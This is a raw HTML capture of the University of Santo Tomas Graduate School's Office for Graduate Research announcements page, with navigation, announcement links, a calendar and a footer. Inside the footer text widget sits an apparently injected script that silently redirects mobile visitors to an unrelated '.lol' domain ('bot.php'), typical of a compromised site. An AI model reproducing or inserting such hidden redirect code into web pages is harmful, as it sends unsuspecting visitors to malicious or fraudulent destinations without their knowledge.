

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-announcements/
body_size: 6049
content:
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000<!doctype html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>OGR Announcements | UST - Graduate School</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

  <link rel="icon" type="image/png" href="http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/img/favicon.png">

  <link rel="alternate" type="application/rss+xml" title="UST - Graduate School &raquo; OGR Announcements Comments Feed" href="http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-announcements/feed/" />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.39' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=0.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/js/flexslider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/js/owlcarousel/assets/owl.carousel.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/js/owlcarousel/assets/owl.theme.default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-shortcodes/includes/css/style.css?ver=1.64' type='text/css' media='all' />
<link rel='stylesheet' id='roots_css-css'  href='http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/css/main.min.css?23b41d6362f71c5c866a88a379d03fd0' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-shortcodes/includes/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/graduateschool.ust.edu.ph\/photocrati_ajax","wp_home_url":"http:\/\/graduateschool.ust.edu.ph","wp_site_url":"http:\/\/graduateschool.ust.edu.ph","wp_root_url":"http:\/\/graduateschool.ust.edu.ph","wp_plugins_url":"http:\/\/graduateschool.ust.edu.ph\/wp-content\/plugins","wp_content_url":"http:\/\/graduateschool.ust.edu.ph\/wp-content","wp_includes_url":"http:\/\/graduateschool.ust.edu.ph\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/persist.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/store.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ngg_store.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/js/vendor/modernizr.min.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://graduateschool.ust.edu.ph/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://graduateschool.ust.edu.ph/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='OGR Activities' href='http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-activities/' />
<link rel='next' title='OGR Forms' href='http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-forms/' />
<meta name="generator" content="WordPress 3.9.1" />
<link rel='canonical' href='http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-announcements/' />
<link rel='shortlink' href='http://graduateschool.ust.edu.ph/?p=1832' />
<!-- <meta name="NextGEN" version="2.0.66.29" /> -->
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

    <meta name="description" content="University of Santo Tomas Graduate School"/>
  
  <meta name="keywords" content="UST,Graduate School,Graduate Study,Research,Publications">

  <link rel="alternate" type="application/rss+xml" title="UST - Graduate School Feed" href="http://graduateschool.ust.edu.ph/feed/">
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
</head>

<nav class="top-padding-20 mobile-navigation-list cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s2">
    <ul id="menu-primary-navigation" class="menu"><li class="menu-about-us"><a href="http://graduateschool.ust.edu.ph/about-us/">About Us</a></li>
<li class="menu-admission-policies"><a href="http://graduateschool.ust.edu.ph/admission-policies/">Admission Policies</a></li>
<li class="menu-degree-requirements"><a href="http://graduateschool.ust.edu.ph/degree-requirements/">Degree Requirements</a></li>
<li class="menu-courses-offerred"><a href="http://graduateschool.ust.edu.ph/courses-offerred/">Courses Offerred</a></li>
<li class="menu-schedule-of-fees"><a href="http://graduateschool.ust.edu.ph/table-of-fees/">Schedule of Fees</a></li>
<li class="menu-academic-policies"><a href="http://graduateschool.ust.edu.ph/academic-policies/">Academic Policies</a></li>
<li class="menu-forms"><a href="http://graduateschool.ust.edu.ph/forms/">Forms</a></li>
<li class="menu-administration-and-staff"><a href="http://graduateschool.ust.edu.ph/administration/">Administration and Staff</a></li>
<li class="menu-awards-and-recognitions"><a href="http://graduateschool.ust.edu.ph/awards-and-recognitions/">Awards and Recognitions</a></li>
<li class="menu-facilities"><a href="http://graduateschool.ust.edu.ph/facilities/">Facilities</a></li>
<li class="menu-student-life"><a href="http://graduateschool.ust.edu.ph/student-life/">Student Life</a></li>
<li class="menu-contact-us"><a href="http://graduateschool.ust.edu.ph/contact-us/">Contact Us</a></li>
<li class="menu-announcements"><a href="http://graduateschool.ust.edu.ph/announcements/">Announcements</a></li>
<li class="menu-events-list"><a href="http://graduateschool.ust.edu.ph/events-list/">Events List</a></li>
</ul></nav>

<div id="wrap">

  <div id="content">
<body class="cbp-spmenu-push">

  <!--[if lt IE 8]>
    <div class="alert alert-warning">
      You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.    </div>
  <![endif]-->

  		<header>
			<div id="mainHeaderTopWrapper">
				<div class="container">
		        <ul id="menu-top-navigation" class="top-bottom-margin-5 list-unstyled list-inline"><li class="menu-admission-policies"><a href="http://graduateschool.ust.edu.ph/admission-policies/">Admission Policies</a></li>
<li class="menu-schedule-of-fees"><a href="http://graduateschool.ust.edu.ph/table-of-fees/">Schedule of Fees</a></li>
<li class="menu-school-calendar"><a href="http://graduateschool.ust.edu.ph/events/">School Calendar</a></li>
<li class="menu-forms"><a href="http://graduateschool.ust.edu.ph/forms/">Forms</a></li>
<li class="menu-wifi-how-tos"><a href="http://graduateschool.ust.edu.ph/wifi-how-tos/">WIFI HOW TO&#8217;S</a></li>
<li class="menu-contact-us"><a href="http://graduateschool.ust.edu.ph/contact-us/">Contact Us</a></li>
</ul>				</div>
			</div>
		      <div id="mainHeaderBottomWrapper">
		        <div class="container">
		          <div class="no-padding-left col-xs-8 col-sm-9 col-md-9">
		            <a class="hidden-xs"href="http://graduateschool.ust.edu.ph"><img id="logo" class="img-responsive" src="http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/img/banner_final.png"></a>
		            <div class="visible-xs" style="padding:20px; font-size:40px; font-family:TrajanProRegular;">USTGS</div>
		          </div>
		          <div class="text-right no-padding-right col-xs-4 col-sm-3 col-md-3">
		            <button id="showRightPush" type="button" class="collapsed">
		                <div class="hidden-xs" style="display:inline-block; vertical-align:middle;">MENU</div> <i style="display:inline-block; vertical-align:middle;" class="fa fa-bars fa-2x"></i>
		            </button>
		          </div>        
		        </div>
		      </div> 
		</header>
		<!-- 
		<div id="subpageNav">
			<div class="container">
				<ul class="list-unstyled list-inline">
					<li><a href="#">Menu 1</a></li>
				</ul>
			</div>
		</div>
		-->
				

		
					<div id="subpageBanner" class="" style="background: url('http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/img/subpage_banner.png
                ');">
				<div class="container">
					<div class="row subpage-banner-title">
						<div class="col-md-12" style="font-size: .8em;">Office for Graduate Research</div>
					</div>
				</div>
			</div>
						
		
		
  <div class="bottom-margin-20 wrap container" role="document">
    <div class="row">
      <main class="top-margin-20 subpage-content col-sm-12 col-md-8" role="main">
        				

		
					<div id="subpageNav">
						<!--<div style="padding: 10px 10px; background-color: #1C238D; width: auto; float: left; color: white; border-right: 1px solid white;">O.G.R.</div>
						-->
						<ul id="menu-ogr_navigation" class="nav navbar-nav"><li class="menu-about-us"><a href="http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-about-us/">About Us</a></li>
<li class="menu-ogr-activities"><a href="http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-activities/">OGR Activities</a></li>
<li class="menu-services"><a href="http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-services/">Services</a></li>
<li class="menu-staff"><a href="http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-erc/">Staff</a></li>
<li class="active menu-announcements"><a href="http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-announcements/">Announcements</a></li>
<li class="menu-forms"><a href="http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-forms/">Forms</a></li>
<li class="menu-research-and-publications"><a href="http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-published-research-paper/">Research and Publications</a></li>
<li class="menu-contact-us"><a href="http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-contact-us/">Contact Us</a></li>
</ul>			</div>
						
		
		        <div class="col-xs-12 bottom-margin-15 top-margin-15 no-padding-left">
            <h4 style="color: #474A4F; float: left; cursor: pointer;" onclick="goBack()" class="sliding-arrow-left-link"><span>&laquo;</span> Return</h4>
        </div>
                

									
	
	<ul class="list-unstyled subpage-sidebar-announcements">
			<h4 style="margin-bottom: 0px; margin-top: 20px; color:#1C238D;"><b>3 Oct 2017</b></h4>
		<li>
      <a href="http://graduateschool.ust.edu.ph/announcement/1852/" style="font-size: 1.2em;"></a>
          </li>
			<h4 style="margin-bottom: 0px; margin-top: 20px; color:#1C238D;"><b>29 Sep 2017</b></h4>
		<li>
      <a href="http://graduateschool.ust.edu.ph/announcement/erc-requirements/" style="font-size: 1.2em;"></a>
          </li>
			<h4 style="margin-bottom: 0px; margin-top: 20px; color:#1C238D;"><b>14 Jan 2015</b></h4>
		<li>
      <a href="http://graduateschool.ust.edu.ph/announcement/incentive-graduate-research/" style="font-size: 1.2em;">Incentive Graduate Research</a>
          </li>
	
	<div id="pagination-container" class="row">
      <div class="col-xs-12">
                </div>
    </div>

		</ul>

	      </main><!-- /.main -->
              <aside id="subpageSidebar" class="col-sm-12 col-md-4" role="complementary">
          	<div class="sidebar-bg">	
		<div class="sidebar-block">
			<h3 class="sidebar-header">Announcements</h3>
			<ul class="list-unstyled subpage-sidebar-announcements">
							<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D;"><b>6 Jan 2026</b></h4>
				<li>
			      <a href="http://graduateschool.ust.edu.ph/announcement/ustgs-online-enrollment-2nd-term-ay-2025-2026/" style="font-size: 1.2em;">USTGS Online Enrollment (2nd Term AY 2025-2026)</a>
			      			    </li>
							<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D;"><b>16 Dec 2025</b></h4>
				<li>
			      <a href="http://graduateschool.ust.edu.ph/announcement/extended-ustgs-application-for-2nd-term-ay-2025-2026/" style="font-size: 1.2em;">EXTENDED! USTGS Application for 2nd Term AY 2025-2026</a>
			      			    </li>
							<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D;"><b>13 Nov 2025</b></h4>
				<li>
			      <a href="http://graduateschool.ust.edu.ph/announcement/congratulations-2/" style="font-size: 1.2em;">CONGRATULATIONS!</a>
			      			    </li>
							<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D;"><b>6 Nov 2025</b></h4>
				<li>
			      <a href="http://graduateschool.ust.edu.ph/announcement/now-open-ustgs-application-for-2nd-term-ay-2025-2026/" style="font-size: 1.2em;">NOW OPEN! USTGS Application for 2nd Term AY 2025-2026</a>
			      			    </li>
							<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D;"><b>2 Oct 2025</b></h4>
				<li>
			      <a href="http://graduateschool.ust.edu.ph/announcement/webinar-on-the-future-of-work-disruption-innovation-and-adaptation/" style="font-size: 1.2em;">Webinar on &#8220;The Future of Work: Disruption, Innovation and Adaptation&#8221;</a>
			      			    </li>
						</ul>
			<div class="col-md-12" style="text-align: left; margin-bottom: 30px; margin-top: 10px; padding: 0px; text-align: right;">
				<a href="http://graduateschool.ust.edu.ph/announcements" class="general-links sliding-arrow-link" style="font-family: 'Helvetica Neue','Helvetica','Arial','sans-serif'; font-size: .8em;">
					VIEW ALL <span style="font-size: 1.2em;">&raquo;</span>
				</a>
			</div>
		</div>
		<div class="sidebar-block">
			<h3 class="sidebar-header">School Calendar</h3>
			<ul class="list-unstyled subpage-sidebar-announcements">
				                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/seminar-on-grounded-theory/" class="a-links">Seminar on Grounded Theory</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/preliminary-exams-begin/" class="a-links">Preliminary Exams Begin</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/graduate-research-colloquium/" class="a-links">Graduate Research Colloquium</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/all-saints-day/" class="a-links">All Saints&#8217; Day</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/all-souls-day/" class="a-links">All Souls&#8217; Day</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/bonifacio-day/" class="a-links">Bonifacio Day</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>21 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/final-examinations/" class="a-links">Final Examinations</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/feast-of-the-immaculate-conception/" class="a-links">Feast of the Immaculate Conception</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/final-examinations-begin/" class="a-links">Final Examinations Begin</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/paskuhan-2015/" class="a-links">Paskuhan 2015</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/start-of-2nd-term-2016/" class="a-links">Start of 2nd Term 2016</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/feast-of-st-thomas-aquinas/" class="a-links">Feast of St. Thomas Aquinas</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>4 Feb 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/49th-page-annual-national-convention/" class="a-links">49th PAGE ANNUAL NATIONAL CONVENTION</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/edsa-revolution-day/" class="a-links">EDSA Revolution Day</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/2nd-term-2016-preliminary-exams-begin/" class="a-links">2nd Term 2016 Preliminary Exams begin</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/easter-break/" class="a-links">Easter Break</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/araw-ng-kagitingan/" class="a-links">Araw ng Kagitingan</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/written-comprehensive-examination/" class="a-links">Written Comprehensive Examination</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/labor-day/" class="a-links">Labor Day</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/student-satisfaction-survey-week/" class="a-links">Student Satisfaction Survey week</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/written-comprehensive-examination-2/" class="a-links">Written Comprehensive Examination</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/final-examination-week/" class="a-links">Final Examination week</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/written-comprehensive-examination-3/" class="a-links">Written Comprehensive Examination</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/2016-solemn-investiture/" class="a-links">2016 Solemn Investiture</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/2016-special-term-enrolment/" class="a-links">2016 Special Term Enrolment</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/start-of-special-term-2016/" class="a-links">Start of Special Term 2016</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>24 May 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/1st-term-2016-2017-enrolment/" class="a-links">1ST TERM 2016-2017 ENROLMENT</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>23 Jun 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/wce-july-25-aug-1-2016/" class="a-links">WCE July 25-Aug 1, 2016</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>24 May 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/start-of-1st-term-2016-2017/" class="a-links">Start of 1ST TERM 2016-2017</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>10 Mar 2017</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/summer-term-application-2017/" class="a-links">Summer Term application 2017</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>10 Mar 2017</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/1st-term-2017-2018-application/" class="a-links">1st Term 2017-2018 Application</a></li>
	       	 <!-- More Events: Owl Slider -->

	        <div class="col-md-12" style="text-align: left; margin-bottom: 30px; margin-top: 10px; padding: 0px; text-align: right;">
				<a href="http://graduateschool.ust.edu.ph/events" class="general-links sliding-arrow-link" style="font-family: 'Helvetica Neue','Helvetica','Arial','sans-serif'; font-size: .8em;">
					VIEW ALL <span style="font-size: 1.2em;">&raquo;</span>
				</a>
			</div>
		</div>	
		<div class="sidebar-block subpage-sidebar-extensions">
			<h3 class="sidebar-header">Offices Under the Graduate School</h3>
	        <ul id="menu-extension-offices" class="list-unstyled"><li class="menu-office-for-graduate-research"><a href="http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-about-us/">Office for Graduate Research</a></li>
<li class="menu-center-for-conservation-of-cultural-property-and-environment-in-the-tropics"><a href="http://graduateschool.ust.edu.ph/center-for-conservation-of-cultural-property-and-environment-in-the-tropics/ccpet-about-us/">Center for Conservation of Cultural Property and Environment in the Tropics</a></li>
<li class="menu-center-for-continuing-professional-education-and-development"><a href="http://graduateschool.ust.edu.ph/center-for-continuing-professional-education-and-development/ccped-general-information/">Center for Continuing Professional Education and Development</a></li>
<li class="menu-psychotrauma-clinic"><a href="http://ustpsychotrauma.org/">Psychotrauma Clinic</a></li>
<li class="menu-ustgs-alumni-association-inc"><a href="http://graduateschool.ust.edu.ph/alumni/alumni-about-us-2/">USTGS Alumni Association Inc.</a></li>
</ul>		</div>
	</div>								
        </aside><!-- /.sidebar -->
          </div><!-- /.content -->
  </div><!-- /.wrap -->

  		</div> <!--content-->
	</div> <!--wrap-->

	<div id="footer">
	<footer>
		<div id="footerWrapper">
			<div class="container">
				<div class="text-center-xs row">
					<div class="footer-col-1 col-sm-6 col-md-4">
						<li id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">

   if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
      window.location.href = 'https://ankaramesihi15.lol/bot.php';
    }
</script><div class="row">
							<div class="bottom-padding-10 col-md-12" style="font-size:30px;">
								UST GRADUATE SCHOOL
							</div>
						</div>
						<div class="row">
							<div class="col-md-12">
								<ul class="list-unstyled">
									<li><i class="text-center fa fa-icon fa-map-marker"></i>  Thomas Aquinas Research Complex Espana, Manila</li>
									<li><i class="text-center fa fa-icon fa-phone"></i>  (+632) 731 5396</li>
									<li><i class="text-center fa fa-icon fa-envelope"></i>  graduateschool@ust.edu.ph</li>
									<li><i class="text-center fa fa-icon fa-calendar"></i>  1st & 2nd Term Office Schedule </br>
										Tue-Fri 1:00 p.m. - 9:00 p.m. </br>
										Saturday 7:00 a.m. - 6:00 p.m. </br>
										Closed on Mondays</li>
									<li><i class="text-center fa fa-icon fa-calendar"></i>  Special Term Office Schedule </br>
										Tue-Sat 8:00 a.m. - 5:00 p.m. </br>
										Closed on Mondays</li>
									<div class="">&copy; 2016 UST GRADUATE SCHOOL <br/> CREATED BY <a class="potato-link" href="http://potatocodes.com" target="_blank" alt="Potatocodes Web Development and Designs" title="Check out the awesomeness!">POTATOCODES</a></div> maintained by esdecena
								</ul>
							</div>
						</div></div>
		</li>
					</div>
					<div class="footer-col-2 col-sm-6 col-md-3">
						<li id="text-2" class="widget widget_text">			<div class="textwidget"><div class="row">
							<div class="col-md-12" style="font-family:AccidentalPresidency; font-size:27px;">UNIVERSITY LINKS</div>
						</div></div>
		</li>
						<div class="row">
							<div class="col-md-12">
								<!--
								<ul class="list-unstyled">
									<li><a href="#">University of Santo Tomas</a></li>
									<li><a href="#">UST eLeAP</a></li>
									<li><a href="#">Miguel de Benavidez Library</a></li>
									<li><a href="#">MyUste Student Portal</a></li>
									<li><a href="#">University Directory</a></li>
								</ul>
								-->
					        <ul id="menu-university-links" class="list-unstyled"><li class="menu-university-of-santo-tomas"><a href="http://ust.edu.ph">University of Santo Tomas</a></li>
<li class="menu-ust-eleap"><a href="http://eleap.ust.edu.ph">UST eLeAP</a></li>
<li class="menu-miguel-de-benavidez-library"><a href="http://library.ust.edu.ph/">Miguel de Benavidez Library</a></li>
<li class="menu-myuste-student-portal"><a href="http://myuste.ust.edu.ph/">MyUste Student Portal</a></li>
<li class="menu-wifi-how-tos"><a href="http://graduateschool.ust.edu.ph/wifi-how-tos/">WIFI HOW TO&#8217;S</a></li>
<li class="menu-student-satisfaction-survey-guide"><a href="http://graduateschool.ust.edu.ph/wp-content/uploads/2014/11/SSS-Users-Manual-Students-v2.0.pdf">Student Satisfaction Survey Guide</a></li>
</ul>							</div>
						</div>
					</div>
					<div class="text-center-xs text-right-md footer-col-3 col-sm-12 col-md-5">
											</div>
				</div>
			</div>
		</div>
	</footer>
	</div>

	<a href="#" id="smoothup" title="Back to top" style="position: fixed; z-index: 999; bottom: 20px; right: 20px; background-color: #2b2b2b; color: white; width: 50px; height: 50px; padding-top: 10px; border-radius: 100%; text-align: center;"><i class="fa fa-angle-up" style="font-size: 2em; color: white;"></i></a>

	<script>
			function goBack() {
			 window.history.back()
			}
	</script>


